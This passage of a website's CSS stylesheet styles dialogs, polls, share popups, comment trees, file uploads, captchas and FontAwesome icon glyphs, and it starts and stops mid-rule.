block;}#searchsuggestions span.seperator a {padding : 10px 0;text-align : center;border : none 0;background-color : #111;color : #ccc;}#searchsuggestions span.notfound {padding : 15px 20px;display : block;}#searchsuggestions .break {display : none;}.ui-widget-overlay {background : #000;opacity : 0.5;left : 0;top : 0;right : 0;bottom : 0;position : fixed;}.ui-helper-clearfix:after {clear : both;content : ".";display : block;height : 0;visibility : hidden;}.ui-helper-clearfix {display : inline-block;}* html .ui-helper-clearfix {height : 1%;}.ui-helper-clearfix {display : block;}.ui-dialog {background-color : #202328;overflow : hidden;padding : 0;position : absolute;width : 300px;box-shadow : 0 0 40px 0 rgb(0, 0, 0, 0.3);border-radius : 3px;}.ui-dialog-titlebar {padding : 20px 20px;background-color : #111;border-bottom : 1px solid #111;}.ui-dialog-title {margin-top : 2px;float : left;font-size : 18px;color : #fff;}.ui-dialog .ui-dialog-content {padding : 20px;border : 0;overflow : auto;position : relative;}.ui-dialog-content h2 {display : inline;font-size : 1em;font-weight : bold;}.ui-dialog .ui-dialog-buttonpane {border-top : 1px solid #111;padding : 15px 20px;text-align : center;background-color : #2a2d34;}.ui-dialog .ui-resizable-se {bottom : 3px;height : 14px;right : 3px;width : 14px;}.ui-draggable .ui-dialog-titlebar {cursor : move;}.ui-state-error {background : 50% 50% repeat-x #fef1ec !important ;border : #cd0a0a solid 1px;color : #cd0a0a;}.ui-icon-closethick {cursor : pointer;position : absolute;right : 10px;top : 18px;width : 30px;height : 30px;}.ui-icon-closethick:before {content : "X";width : 30px;height : 30px;line-height : 30px;text-align : center;color : #fff;position : absolute;right : 0;top : 0;text-indent : 0;font-size : 28px;transform : scale(1,0.7);}a:hover .ui-icon-closethick {opacity : 0.8;}.ui-dialog .ui-dialog-buttonset button {margin-right : 10px !important ;line-height : 15px !important ;font-size : 12px;padding : 0 10px;}.voteprogress, .pollprogress {overflow : hidden;height : 15px;margin-bottom : 5px;background-color : #f7f7f7;background : linear-gradient(to bottom, #f5f5f5, #f9f9f9);box-shadow : 0 1px 2px rgb(0, 0, 0, 0.1) inset;border-radius : 4px;}.voteprogress span, .pollprogress span {color : #ffffff;text-align : center;text-indent : -2000em;height : 15px;display : block;overflow : hidden;text-shadow : 0 -1px 0 rgb(0, 0, 0, 0.25);background : #0e90d2;background : linear-gradient(to bottom, #149bdf, #0480be);}.voteprogress .vote2, span.poll1 {background-color : #dd514c;background : linear-gradient(to bottom, #ee5f5b, #c43c35);}.voteprogress .vote3, span.poll2 {background-color : #5eb95e;background : linear-gradient(to bottom, #62c462, #57a957);}.voteprogress .vote4, span.poll3 {background-color : #4bb1cf;background : linear-gradient(to bottom, #5bc0de, #339bb9);}.voteprogress .vote5, span.poll4 {background-color : #faa732;background : linear-gradient(to bottom, #fbb450, #f89406);}.ui-autocomplete {position : absolute;cursor : default;}* html .ui-autocomplete {width : 1px;}.ui-menu {list-style : none;padding : 2px;margin : 0;display : block;float : left;background : 50% bottom repeat-x #fff;border : #dedede solid 1px;color : #222;}.ui-menu .ui-menu {margin-top : -3px;}.ui-menu .ui-menu-item {margin : 0;padding : 0;float : left;clear : left;width : 100%;}.ui-menu .ui-menu-item a {text-decoration : none;display : block;padding : 0.2em 0.4em;line-height : 1.5;}.ui-menu .ui-menu-item a.ui-state-hover, .ui-menu .ui-menu-item a.ui-state-active {font-weight : normal;margin : -1px;border : #a7a7a7 solid 1px;color : #4e4e4e;font-weight : bold;}pre code {display : block;padding : 0.5em;background : #f9fafa;border : #dce7e7 solid 1px;overflow : auto;white-space : pre;}pre .comment, pre .template_comment, pre .diff .header, pre .doctype, pre .lisp .string, pre .javadoc {color : #93a1a1;font-style : italic;}pre .keyword, pre .css .rule .keyword, pre .winutils, pre .javascript .title, pre .method, pre .addition, pre .css .tag, pre .lisp .title {color : #859900;}pre .number, pre .command, pre .string, pre .tag .value, pre .phpdoc, pre .tex .formula, pre .regexp, pre .hexcolor {color : #2aa198;}pre .title, pre .localvars, pre .function .title, pre .chunk, pre .decorator, pre .builtin, pre .built_in, pre .lisp .title, pre .identifier, pre .title .keymethods, pre .id {color : #268bd2;}pre .tag .title, pre .rules .property, pre .django .tag .keyword {font-weight : bold;}pre .attribute, pre .variable, pre .instancevar, pre .lisp .body, pre .smalltalk .number, pre .constant, pre .class .title, pre .parent, pre .haskell .label {color : #b58900;}pre .preprocessor, pre .pi, pre .shebang, pre .symbol, pre .diff .change, pre .special, pre .keymethods, pre .attr_selector, pre .important, pre .subst, pre .cdata {color : #cb4b16;}pre .deletion {color : #dc322f;}pre .tex .formula {background : #eee8d5;}#marker-bar, #txtselect_marker {display : block;visibility : hidden;position : absolute;bottom : 0;z-index : 1200;opacity : 0;transition : opacity 0.4s, visibility 0.1s 0.4s linear;}#txtselect_marker {cursor : pointer;width : 32px;height : 32px;background : url(/images/marker.png) 0 0 no-repeat;}#txtselect_marker:hover {background-position : 0 -32px;}#marker-bar {border : #ccc solid 1px;border-radius : 15px;background : #fff;padding : 5px 10px;cursor : default;box-shadow : 0 0 4px #ccc;}#marker-bar.show, #txtselect_marker.show {visibility : visible;transition : opacity 0.4s, visibility 0s;opacity : 1;}#marker-bar .masha-social, #marker-bar .masha-marker {cursor : pointer;display : block;margin : 0 5px;float : left;}#marker-bar .masha-marker {line-height : 1em;color : #aaa;border-bottom : 1px dotted #aaa;margin-right : 10px;}#marker-bar .masha-marker:hover {color : #ea3e26;border-color : #ea3e26;}.user_selection, .user_selection_true {background : #c4f47d;padding : 2px 0;}.user_selection a.txtsel_close, .user_selection_true a.txtsel_close {display : none;}.user_selection .closewrap, .user_selection_true .closewrap {position : relative;}.user_selection.hover a.txtsel_close, .user_selection_true.hover a.txtsel_close {display : inline-block;position : absolute;top : -7px;left : -5px;width : 33px;height : 33px;background : url(/images/closemarker.png) 0 0 no-repeat;}.user_selection.hover a.txtsel_close:hover, .user_selection_true.hover a.txtsel_close:hover {background-position : 0 -33px;}#share-popup {background : #fff;border : #aaa solid 1px;border-radius : 5px;box-shadow : 0 0 5px rgb(0, 0, 0, 0.5);position : absolute;width : 414px;display : none;z-index : 100;padding : 10px 0;opacity : 0;transition : opacity 0.4s, visibility 0.1s 0.4s linear;}#share-popup.show {display : block;opacity : 1;transition : opacity 0.4s, visibility 0s;}#share-popup .social {padding : 0 0 10px 17px;height : 40px;}#share-popup .social p {padding-bottom : 10px;margin : 0;font-weight : bold;}#share-popup .social ul {list-style : none;margin : 0;padding : 0;}#share-popup .social ul li {float : left;margin-right : 20px;padding-top : 2px;position : relative;}#share-popup .social ul a {text-decoration : none;font-size : 11px;display : inline-block;color : #aaa;padding-left : 25px;}#share-popup .social ul a:hover {text-decoration : underline;color : #ea3e26;}#share-popup .social a span {cursor : pointer;width : 20px;height : 20px;background : url(/images/social-icons.png) 20px 20px no-repeat;position : absolute;left : 0;top : 0;}#share-popup .social .tw span {background-position : 0 -20px;}#share-popup .social .tw:hover span {background-position : 0 0;}#share-popup .social .fb span {background-position : -20px -20px;}#share-popup .social .fb:hover span {background-position : -20px 0;}#share-popup .social .vk span {background-position : -40px -20px;}#share-popup .social .vk:hover span {background-position : -40px 0;}#share-popup .social .gp span {background-position : -60px -20px;}#share-popup .social .gp:hover span {background-position : -60px 0;}#share-popup .link {clear : both;border-top : 1px solid #d9d9d9;padding : 10px 5px 0 10px;line-height : 1.2;overflow : hidden;margin : 0 7px;}#share-popup .link p {font-weight : bold;padding : 0 0 3px 0;margin : 0;}#share-popup .link span {color : #999;font-size : 10px;display : block;padding-top : 3px;}#share-popup .link a {display : block;}.comments-tree-list {display : block;margin : 0;padding : 0;list-style : none;}.comments-tree-list .comments-tree-list {padding-left : 30px;}.comments-tree-item {display : block;margin : 0;padding : 0;}#dlefastreplycomments {padding : 10px;background : #f7f6e5;margin : 10px 0 5px 30px;}.commentsreplyname {padding : 2px;border : #bcc0c2 solid 1px;width : 200px;background : #fff;}#dlereplypopup form > div {margin-bottom : 5px;}#dlereplypopup form input[type="text"] {height : 30px;line-height : 30px;}#dlereplypopup form textarea {height : 80px;}.pollallvotes {text-align : center;margin-top : 10px;}.emoji {border : none;vertical-align : middle;width : 22px;height : 22px;}.xfieldsrow {padding-top : 5px;clear : both;}.xfieldscolleft {float : left;width : 30%;}.xfieldscolright {float : left;width : 70%;}.file-box {width : 95%;max-width : 437px;border : #B3B3B3 solid 1px;border-radius : 3px;background-color : #F5F5F5;padding : 10px;margin-top : 10px;}.qq-uploader {position : relative;width : 100%;}.qq-upload-button {display : inline-block;padding : 0 10px;margin-top : 5px;line-height : 40px !important ;cursor : pointer;}.qq-upload-drop-area {position : absolute;top : 0;left : 0;width : 100%;height : 100%;z-index : 2;max-width : 437px;background : #FF9797;text-align : center;}.qq-upload-drop-area span {display : block;position : absolute;top : 50%;width : 100%;margin-top : -8px;font-size : 16px;}.qq-upload-drop-area-active {background : #FF7171;}.uploadedfile {width : 115px;height : 130px;margin : 10px 5px 5px 5px;border : #B3B3B3 solid 1px;box-shadow : 0 1px 4px rgb(0, 0, 0, 0.3);text-align : center;background : #ffffff;}.uploadedfile .uploadimage {margin-top : 5px;width : 115px;height : 90px;display : table-cell;text-align : center;vertical-align : middle;}.uploadedfile .info {text-align : left;white-space : nowrap;margin : 0 5px 0 5px;overflow : hidden;}.progress {overflow : hidden;margin-top : 10px;margin-bottom : 10px;background-color : whitesmoke;height : 10px;border-radius : 8px;background : #eee;box-shadow : 0 1px 0 white, 0 0 0 1px rgb(0, 0, 0, 0.1) inset, 0 1px 4px rgb(0, 0, 0, 0.2) inset;}.progress .progress-bar {float : left;width : 0%;font-size : 12px;line-height : 20px;color : white;text-align : center;background-color : #428bca;box-shadow : 0 -1px 0 rgb(0, 0, 0, 0.15) inset;transition : width 0.6s ease;border-radius : 8px;box-shadow : none;height : 8px;}.progress-bar span {position : absolute;width : 1px;height : 1px;margin : -1px;padding : 0;overflow : hidden;clip : rect(0 0 0 0);border : 0;}.progress-blue {background-image : linear-gradient(to bottom, #9bcff5 0%, #6db9f0 100%);background-repeat : repeat-x;border : #55aeee solid 1px;}.xfieldimagegallery {margin : 20px -5px;list-style : none;clear : both;}.xfieldimagegallery:after {content : "";display : table;clear : both;}.xfieldimagegallery li {list-style : none;margin : 0;}.xfieldimagegallery li img {float : left;margin : 5px;border : #fff solid 5px;width : 150px;height : 100px;}.xfieldimagegallery li img:hover {box-shadow : 0 0 7px rgb(0, 0, 0, 0.4);}.btn.disabled, .btn[disabled], fieldset[disabled] .btn {cursor : not-allowed;pointer-events : none;opacity : 0.65;}.dle-captcha {position : relative;}.dle-captcha:after {clear : both;display : block;content : "";}.dle-captcha > a {float : left;margin-right : 5px;}.dle-captcha img {position : relative;display : block;width : 130px;height : 46px;transition : all 0.2s ease;}.dle-captcha > input {float : left;width : 130px;}.xfieldsnote {color : #838383;font-size : 0.9em;}.instagram-media, .twitter-tweet {display : inline-block !important ;}@media screen and (max-width: 600px) {.form-wrap h1 {font-size : 16px;}.form-item {padding-left : 0;}.form-item > label {float : none;width : 100%;margin-left : 0;padding : 0 0 10px 0;}.form-item > input[type="text"], .form-item > input[type="password"], .form-item > input[type="file"] {float : none;}.form-item > input[type="button"] {display : none;}.form-checks input#allow_main {margin-left : 10px;}.form-buts input[type="button"], .form-buts a {width : 50%;padding : 0;font-size : 12px;}.stat-list {width : 100%;float : none;}.bb-pane {padding : 0 0 0 5px;height : 50px !important ;white-space : nowrap;overflow-y : hidden;overflow-x : auto;}.bb-btn {float : none;}}.emoji_box {width : 100%;max-width : 390px;}.emoji_category {padding : 7px;clear : both;}.emoji_list {margin-top : 5px;margin-bottom : 5px;width : 100%;font-family : 'Apple Color Emoji', 'Segoe UI Emoji', 'NotoColorEmoji', 'Segoe UI Symbol', 'Android Emoji', 'EmojiSymbols';font-size : 2em;}.emoji_symbol {float : left;margin-bottom : 10px;width : 12.5%;text-align : center;}.emoji_symbol a, .emoji_symbol a:hover {cursor : pointer;text-decoration : none;}.native-emoji {font-size : 1.3em;font-family : 'Apple Color Emoji', 'Segoe UI Emoji', 'NotoColorEmoji', 'Segoe UI Symbol', 'Android Emoji', 'EmojiSymbols';}@font-face {font-display: swap;font-family : 'FontAwesome';src : url("/fonts/fontawesome-webfont.eot?v=4.5.0");src : url("/fonts/fontawesome-webfont.eot?#iefix&v=4.5.0") format('embedded-opentype'), url("/fonts/fontawesome-webfont.woff2?v=4.5.0") format('woff2'), url("/fonts/fontawesome-webfont.woff?v=4.5.0") format('woff'), url("/fonts/fontawesome-webfont.ttf?v=4.5.0") format('truetype'), url("/fonts/fontawesome-webfont.svg?v=4.5.0#fontawesomeregular") format('svg');font-weight : normal;font-style : normal;}.fa {display : inline-block;font : normal normal normal 14px/1 FontAwesome;font-size : inherit;text-rendering : auto;}.fa-lg {font-size : 1.33333333em;line-height : 0.75em;vertical-align : -15%;}.fa-2x {font-size : 2em;}.fa-3x {font-size : 3em;}.fa-4x {font-size : 4em;}.fa-5x {font-size : 5em;}.fa-fw {width : 1.28571429em;text-align : center;}.fa-ul {padding-left : 0;margin-left : 2.14285714em;list-style-type : none;}.fa-ul > li {position : relative;}.fa-li {position : absolute;left : -2.14285714em;width : 2.14285714em;top : 0.14285714em;text-align : center;}.fa-li.fa-lg {left : -1.85714286em;}.fa-border {padding : 0.2em 0.25em 0.15em;border : #eee solid 0.08em;border-radius : 0.1em;}.fa-pull-left {float : left;}.fa-pull-right {float : right;}.fa.fa-pull-left {margin-right : 0.3em;}.fa.fa-pull-right {margin-left : 0.3em;}.pull-right {float : right;}.pull-left {float : left;}.fa.pull-left {margin-right : 0.3em;}.fa.pull-right {margin-left : 0.3em;}.fa-spin {animation : fa-spin 2s linear infinite;}.fa-pulse {animation : fa-spin 1s steps(8) infinite;}@keyframes fa-spin {0% {transform : rotate(0deg);}100% {transform : rotate(359deg);}}.fa-rotate-90 {transform : rotate(90deg);}.fa-rotate-180 {transform : rotate(180deg);}.fa-rotate-270 {transform : rotate(270deg);}.fa-flip-horizontal {transform : scale(-1,1);}.fa-flip-vertical {transform : scale(1,-1);}.fa-stack {position : relative;display : inline-block;width : 2em;height : 2em;line-height : 2em;vertical-align : middle;}.fa-stack-1x, .fa-stack-2x {position : absolute;left : 0;width : 100%;text-align : center;}.fa-stack-1x {line-height : inherit;}.fa-stack-2x {font-size : 2em;}.fa-inverse {color : #fff;}.fa-glass:before {content : "\f000";}.fa-music:before {content : "\f001";}.fa-search:before {content : "\f002";}.fa-envelope-o:before {content : "\f003";}.fa-heart:before {content : "\f004";}.fa-star:before {content : "\f005";}.fa-star-o:before {content : "\f006";}.fa-user:before {content : "\f007";}.fa-film:before {content : "\f008";}.fa-th-large:before {content : "\f009";}.fa-th:before {content : "\f00a";}.fa-th-list:before {content : "\f00b";}.fa-check:before {content : "\f00c";}.fa-remove:before, .fa-close:before, .fa-times:before {content : "\f00d";}.fa-search-plus:before {content : "\f00e";}.fa-search-minus:before {content : "\f010";}.fa-power-off:before {content : "\f011";}.fa-signal:before {content : "\f012";}.fa-gear:before, .fa-cog:before {content : "\f013";}.fa-trash-o:before {content : "\f014";}.fa-home:before {content : "\f015";}.fa-file-o:before {content : "\f016";}.fa-clock-o:before {content : "\f017";}.fa-road:before {content : "\f018";}.fa-download:before {content : "\f019";}.fa-arrow-circle-o-down:before {content : "\f01a";}.fa-arrow-circle-o-up:before {content : "\f01b";}.fa-inbox:before {content : "\f01c";}.fa-play-circle-o:before {content : "\f01d";}.fa-rotate-right:before, .fa-repeat:before {content : "\f01e";}.fa-refresh:before {content : "\f021";}.fa-list-alt:before {content : "\f022";}.fa-lock:before {content : "\f023";}.fa-flag:before {content : "\f024";}.fa-headphones:before {content : "\f025";}.fa-volume-off:before {content : "\f026";}.fa-volume-down:before {content : "\f027";}.fa-volume-up:before {content : "\f028";}.fa-qrcode:before {content : "\f029";}.fa-barcode:before {content : "\f02a";}.fa-tag:before {content : "\f02b";}.fa-tags:before {content : "\f02c";}.fa-book:before {content : "\f02d";}.fa-bookmark:before {content : "\f02e";}.fa-print:before {content : "\f02f";}.fa-camera:before {content : "\f030";}.fa-font:before {content : "\f031";}.fa-bold:before {content : "\f032";}.fa-italic:before {content : "\f033";}.fa-text-height:before {content : "\f034";}.fa-text-width:before {content : "\f035";}.fa-align-left:before {content : "\f036";}.fa-align-center:before {content : "\f037";}.fa-align-right:before {content : "\f038";}.fa-align-justify:before {content : "\f039";}.fa-list:before {content : "\f03a";}.fa-dedent:before, .fa-outdent:before {content : "\f03b";}.fa-indent:before {content : "\f03c";}.fa-video-camera:before {content : "\f03d";}.fa-photo:before, .fa-image:before, .fa-picture-o:before {content : "\f03e";}.fa-pencil:before {content : "\f040";}.fa-map-marker:before {content : "\f041";}.fa-adjust:before {content : "\f042";}.fa-tint:before {content : "\f043";}.fa-edit:before, .fa-pencil-square-o:before {content : "\f044";}.fa-share-square-o:before {content : "\f045";}.fa-check-square-o:before {content : "\f046";}.fa-arrows:before {content : "\f047";}.fa-step-backward:before {content : "\f048";}.fa-fast-backward:before {content : "\f049";}.fa-backward:before {content : "\f04a";}.fa-play:before {content : "\f04b";}.fa-pause:before {content : "\f04c";}.fa-stop:before {content : "\f04d";}.fa-forward:before {content : "\f04e";}.fa-fast-forward:before {content : "\f050";}.fa-step-forward:before {content : "\f051";}.fa-eject:before {content : "\f052";}.fa-chevron-left:before {content : "\f053";}.fa-chevron-right:before {content : "\f054";}.fa-plus-circle:before {content : "\f055";}.fa-minus-circle:before {content : "\f056";}.fa-times-circle:before {content : "\f057";}.fa-check-circle:before {content : "\f058";}.fa-question-circle:before {content : "\f059";}.fa-info-circle:before {content : "\f05a";}.fa-crosshairs:before {content : "\f05b";}.fa-times-circle-o:before {content : "\f05c";}.fa-check-circle-o:before {content : "\f05d";}.fa-ban:before {content : "\f05e";}.fa-arrow-left:before {content : "\f060";}.fa-arrow-right:before {content : "\f061";}.fa-arrow-up:before {content : "\f062";}.fa-arrow-down:before {content : "\f063";}.fa-mail-forward:before, .fa-share:before {content : "\f064";}.fa-expand:before {content : "\f065";}.fa-compress:before {content : "\f066";}.fa-plus:before {content : "\f067";}.fa-minus:before {content : "\f068";}.fa-asterisk:before {content : "\f069";}.fa-exclamation-circle:before {content : "\f06a";}.fa-gift:before {content : "\f06b";}.fa-leaf:before {content : "\f06c";}.fa-fire:before {content : "\f06d";}.fa-eye:before {content : "\f06e";}.fa-eye-slash:before {content : "\f070";}.fa-warning:before, .fa-exclamation-triangle:before {content : "\f071";}.fa-plane:before {content : "\f072";}.fa-calendar:before {content : "\f073";}.fa-random:before {content : "\f074";}.fa-comment:before {content : "\f075";}.fa-magnet:before {content : "\f076";}.fa-chevron-up:before {content : "\f077";}.fa-chevron-down:before {content : "\f078";}.fa-retweet:before {content : "\f079";}.fa-shopping-cart:before {content : "\f07a";}.fa-folder:before {content : "\f07b";}.fa-folder-open:before {content : "\f07c";}.fa-arrows-v:before {content : "\f07d";}.fa-arrows-h:before {content : "\f07e";}.fa-bar-chart-o:before, .fa-bar-chart:before {content : "\f080";}.fa-twitter-square:before {content : "\f081";}.fa-facebook-square:before {content : "\f082";}.fa-camera-retro:before {content : "\f083";}.fa-key:before {content : "\f084";}.fa-gears:before, .fa-cogs:before {content : "\f085";}.fa-comments:before {content : "\f086";}.fa-thumbs-o-up:before {content : "\f087";}.fa-thumbs-o-down:before {content : "\f088";}.fa-star-half:before {content : "\f089";}.fa-heart-o:before {content : "\f08a";}.fa-sign-out:before {content : "\f08b";}.fa-linkedin-square:before {content : "\f08c";}.fa-thumb-tack:before {content : "\f08d";}.fa-external-link:before {content : "\f08e";}.fa-sign-in:before {content : "\f090";}.fa-trophy:before {content : "\f091";}.fa-github-square:before {content : "\f092";}.fa-upload:before {content : "\f093";}.fa-lemon-o:before {content : "\f094";}.fa-phone:before {content : "\f095";}.fa-square-o:before {content : "\f096";}.fa-bookmark-o:before {content : "\f097";}.fa-phone-square:before {content : "\f098";}.fa-twitter:before {content : "\f099";}.fa-facebook-f:before, .fa-facebook:before {content : "\f09a";}.fa-github:before {content : "\f09b";}.fa-unlock:before {content : "\f09c";}.fa-credit-card:before {content : "\f09d";}.fa-feed:before, .fa-rss:before {content : "\f09e";}.fa-hdd-o:before {content : "\f0a0";}.fa-bullhorn:before {content : "\f0a1";}.fa-bell:before {content : "\f0f3";}.fa-certificate:before {content : "\f0a3";}.fa-hand-o-right:before {content : "\f0a4";}.fa-hand-o-left:before {content : "\f0a5";}.fa-hand-o-up:before {content : "\f0a6";}.fa-hand-o-down:before {content : "\f0a7";}.fa-arrow-circle-left:before {content : "\f0a8";}.fa-arrow-circle-right:before {content : "\f0a9";}.fa-arrow-circle-up:before {content : "\f0aa";}.fa-arrow-circle-down:before {content : "\f0ab";}.fa-globe:before {content : "\f0ac";}.fa-wrench:before {content : "\f0ad";}.fa-tasks:before {content : "\f0ae";}.fa-filter:before {content : "\f0b0";}.fa-briefcase:before {content : "\f0b1";}.fa-arrows-alt:before {content : "\f0b2";}.fa-group:before, .fa-users:before {content : "\f0c0";}.fa-chain:before, .fa-link:before {content : "\f0c1";}.fa-cloud:before {content : "\f0c2";}.fa-flask:before {content : "\f0c3";}.fa-cut:before, .fa-scissors:before {content : "\f0c4";}.fa-copy:before, .fa-files-o:before {content : "\f0c5";}.fa-paperclip:before {content : "\f0c6";}.fa-save:before, .fa-floppy-o:before {content : "\f0c7";}.fa-square:before {content : "\f0c8";}.fa-navicon:before, .fa-reorder:before, .fa-bars:before {content : "\f0c9";}.fa-list-ul:before {content : "\f0ca";}.fa-list-ol:before {content : "\f0cb";}.fa-strikethrough:before {content : "\f0cc";}.fa-underline:before {content : "\f0cd";}.fa-table:before {content : "\f0ce";}.fa-magic:before {content : "\f0d0";}.fa-truck:before {content : "\f0d1";}.fa-pinterest:before {content : "\f0d2";}.fa-pinterest-square:before {content : "\f0d3";}.fa-google-plus-square:before {content : "\f0d4";}.fa-google-plus:before {content : "\f0d5";}.fa-money:before {content : "\f0d6";}.fa-caret-down:before {content : "\f0d7";}.fa-caret-up:before {content : "\f0d8";}.fa-caret-left:before {content : "\f0d9";}.fa-caret-right:before {content : "\f0da";}.fa-columns:before {content : "\f0db";}.fa-unsorted:before, .fa-sort:before {content : "\f0dc";}.fa-sort-down:before, .fa-sort-desc:before {content : "\f0dd";}.fa-sort-up:before, .fa-sort-asc:before {content : "\f0de";}.fa-envelope:before {content : "\f0e0";}.fa-linkedin:before {content : "\f0e1";}.fa-rotate-left:before, .fa-undo:before {content : "\f0e2";}.fa-legal:before, .fa-gavel:before {content : "\f0e3";}.fa-dashboard:before, .fa-tachometer:before {content : "\f0e4";}.fa-comment-o:before {content : "\f0e5";}.fa-comments-o:before {content : "\f0e6";}.fa-flash:before, .fa-bolt:before {content : "\f0e7";}.fa-sitemap:before {content : "\f0e8";}.fa-umbrella:before {content : "\f0e9";}.fa-paste:before, .fa-clipboard:before {content : "\f0ea";}.fa-lightbulb-o:before {content : "\f0eb";}.fa-exchange:before {content : "\f0ec";}.fa-cloud-download:before {content : "\f0ed";}.fa-cloud-upload:before {content : "\f0ee";}.fa-user-md:before {content : "\f0f0";}.fa-stethoscope:before {content : "\f0f1";}.fa-suitcase:before {content : "\f0f2";}.fa-bell-o:before {content : "\f0a2";}.fa-coffee:before {content : "\f0f4";}.fa-cutlery:before {content : "\f0f5";}.fa-file-text-o:before {content : "\f0f6";}.fa-building-o:before {content : "\f0f7";}.fa-hospital-o:before {content : "\f0f8";}.fa-ambulance:before {content : "\f0f9";}.fa-medkit:before {content : "\f0fa";}.fa-fighter-jet:before {content : "\f0fb";}.fa-beer:before {content : "\f0fc";}.fa-h-square:before {content : "\f0fd";}.fa-plus-square:before {content : "\f0fe";}.fa-angle-double-left:before {content : "\f100";}.fa-angle-double-right:before {content : "\f101";}.fa-angle-double-up:before {content : "\f102";}.fa-angle-double-down:before {content : "\f103";}.fa-angle-left:before {content : "\f104";}.fa-angle-right:before {content : "\f105";}.fa-angle-up:before {content : "\f106";}.fa-angle-down:before {content : "\f107";}.fa-desktop:before {content : "\f108";}.fa-laptop:before {content : "\f109";}.fa-tablet:before {content : "\f10a";}.fa-mobile-phone:before, .fa-mobile:before {content : "\f10b";}.fa-circle-o:before {content : "\f10c";}.fa-quote-left:before {content : "\f10d";}.fa-quote-right:before {content : "\f10e";}.fa-spinner:before {content : "\f110";}.fa-circle:before {content : "\f111";}.fa-mail-reply:before, .fa-reply:before {content : "\f112";}.fa-github-alt:before {content : "\f113";}.fa-folder-o:before {content : "\f114";}.fa-folder-open-o:before {content : "\f115";}.fa-smile-o:before {content : "\f118";}.fa-frown-o:before {content : "\f119";}.fa-meh-o:before {content : "\f11a";}.fa-gamepad:before {content : "\f11b";}.fa-keyboard-o:before {content : "\f11c";}.fa-flag-o:before {content : "\f11d";}.fa-flag-checkered:before {content : "\f11e";}.fa-terminal:before {content : "\f120";}.fa-code:before {content : "\f121";}.fa-mail-reply-all:before, .fa-reply-all:before {content : "\f122";}.fa-star-half-empty:before, .fa-star-half-full:before, .fa-star-half-o:before {content : "\f123";}.fa-location-arrow:before {content : "\f124";}.fa-crop:before {content : "\f125";}.fa-code-fork:before {content : "\f126";}.fa-unlink:before, .fa-chain-broken:before {content : "\f127";}.fa-question:before {content : "\f128";}.fa-info:before {content : "\f129";}.fa-exclamation:before {content : "\f12a";}.fa-superscript:before {content : "\f12b";}.fa-subscript:before {content : "\f12c";}.fa-eraser:before {content : "\f12d";}.fa-puzzle-piece:before {content : "\f12e";}.fa-microphone:before {content : "\f130";}.fa-microphone-slash:before {content : "\f131";}.fa-shield:before {content : "\f132";}.fa-calendar-o:before {content : "\f133";}.fa-fire-extinguisher:before {content : "\f134";}.fa-rocket:before {content : "\f135";}.fa-maxcdn:before {content : "\f136";}.fa-chevron-circle-left:before {content : "\f137";}.fa-chevron-circle-right:before {content : "\f138";}.fa-chevron-circle-up:before {content : "\f139";}.fa-chevron-circle-down:before {content : "\f13a";}.fa-html5:before {content : "\f13b";}.fa-css3:before {content : "\f13c";}.fa-anchor:before {content : "\f13d";}.fa-unlock-alt:before {content : "\f13e";}.fa-bullseye:before {content : "\f140";}.fa-ellipsis-h:before {content : "\f141";}.fa-ellipsis-v:before {content : "\f142";}.fa-rss-square:before {content : "\f143";}.fa-play-circle:before {content : "\f144";}.fa-ticket:before {content : "\f145";}.fa-minus-square:before {content : "\f146";}.fa-minus-square-o:before {content : "\f147";}.fa-level-up:before {content : "\f148";}.fa-level-down:before {content : "\f149";}.fa-check-square:before {content : "\f14a";}.fa-pencil-square:before {content : "\f14b";}.fa-external-link-square:before {content : "\f14c";}.fa-share-square:before {content : "\f14d";}.fa-compass:before {content : "\f14e";}.fa-toggle-down:before, .fa-caret-square-o-down:before {content : "\f150";}.fa-toggle-up:before, .fa-caret-square-o-up:before {content : "\f151";}.fa-toggle-right:before, .fa-caret-square-o-right:before {content : "\f152";}.fa-euro:before, .fa-eur:before {content : "\f153";}.fa-gbp:before {content : "\f154";}.fa-dollar:before, .fa-usd:before {content : "\f155";}.fa-rupee:before, .fa-inr:before {content : "\f156";}.fa-cny:before, .fa-rmb:before, .fa-yen:before, .fa-jpy:before {content : "\f157";}.fa-ruble:before, .fa-rouble:before, .fa-rub:before {content : "\f158";}.fa-won:before, .fa-krw:before {content : "\f159";}.fa-bitcoin:before, .fa-btc:before {content : "\f15a";}.fa-file:before {content : "\f15b";}.fa-file-text:before {content : "\f15c";}.fa-sort-alpha-asc:before {content : "\f15d";}.fa-sort-alpha-desc:before {content : "\f15e";}.fa-sort-amount-asc:before {content : "\f160";}.fa-sort-amount-desc:before {content : "\f161";}.fa-sort-numeric-asc:before {content : "\f162";}.fa-sort-numeric-desc:before {content : "\f163";}.fa-thumbs-up:before {content : "\f164";}.fa-thumbs-down:before {content : "\f165";}.fa-youtube-square:before {content : "\f166";}.fa-youtube:before {content : "\f167";}.fa-xing:before {content : "\f168";}.fa-xing-square:before {content : "\f169";}.fa-youtube-play:before {content : "\f16a";}.fa-dropbox:before {content : "\f16b";}.fa-stack-overflow:before {content : "\f16c";}.fa-instagram:before {content : "\f16d";}.fa-flickr:before {content : "\f16e";}.fa-adn:before {content : "\f170";}.fa-bitbucket:before {content : "\f171";}.fa-bitbucket-square:before {content : "\f172";}.fa-tumblr:before {content : "\f173";}.fa-tumblr-square:before {content : "\f174";}.fa-long-arrow-down:before {content : "\f175";}.fa-long-arrow-up:before {content : "\f176";}.fa-long-arrow-left:before {content : "\f177";}.fa-long-arrow-right:before {content : "\f178";}.fa-apple:before {content : "\f179";}.fa-windows:before {content : "\f17a";}.fa-android:before {content : "\f17b";}.fa-linux:before {content : "\f17c";}.fa-dribbble:before {content : "\f17d";}.fa-skype:before {content : "\f17e";}.fa-foursquare:before {content : "\f180";}.fa-trello:before {content : "\f181";}.fa-female:before {content : "\f182";}.fa-male:before {content : "\f183";}.fa-gittip:before, .fa-gratipay:before {content : "\f184";}.fa-sun-o:before {content : "\f185";}.fa-moon-o:before {content : "\f186";}.fa-archive:before {content : "\f187";}.fa-bug:before {content : "\f188";}.fa-vk:before {content : "\f189";}.fa-weibo:before {content : "\f18a";}.fa-renren:before {content : "\f18b";}.fa-pagelines:before {content : "\f18c";}.fa-stack-exchange:before {content : "\f18d";}.fa-arrow-circle-o-right:before {content : "\f18e";}.fa-arrow-circle-o-left:before {content : "\f190";}.fa-toggle-left:before, .fa-caret-square-o-left:before {content : "\f191";}.fa-dot-circle-o:before {content : "\f192";}.fa-wheelchair:before {content : "\f193";}.fa-vimeo-square:before {content : "\f194";}.fa-turkish-lira:before, .fa-try:before {content : "\f195";}.fa-plus-square-o:before {content : "\f196";}.fa-space-shuttle:before {content : "\f197";}.fa-slack:before {content : "\f198";}.fa-envelope-square:before {content : 